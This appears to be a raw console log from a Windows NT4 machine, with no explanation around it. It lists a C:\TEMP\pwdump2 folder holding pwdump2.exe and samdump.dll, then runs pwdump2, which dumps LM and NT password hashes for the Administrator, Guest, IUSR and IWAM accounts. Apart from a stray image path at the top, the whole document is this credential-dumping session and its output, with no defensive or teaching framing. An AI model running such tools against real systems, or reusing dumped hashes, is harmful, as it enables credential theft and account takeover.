 C:\TEMP\pwdump2>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4854-8EA8
 Directory of C:\TEMP\pwdump2
01/20/21  10:04p        <DIR>          .
01/20/21  10:04p        <DIR>          ..
01/15/21  09:50p                32,768 pwdump2.exe
01/20/21  09:46p                36,864 samdump.dll
               4 File(s)         69,632 bytes
                          3,772,206,080 bytes free
C:\TEMP\pwdump2>pwdump2
pwdump2
Administrator:500:affcea403195ef92c24053836ef654ff:07d5629232921956c664a10c708ad220:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IUSR_NT4-IFE:1000:ed9027bbd009f215b744eda61675b60a:095a8e3ea3cebc349594df577c216f0f:::
IWAM_NT4-IFE:1002:cd447a3cadb1c7a08a61e2fb3d1b8eb9:ede765d437c32067fba3b9818bdfef75:::
C:\TEMP\pwdump2>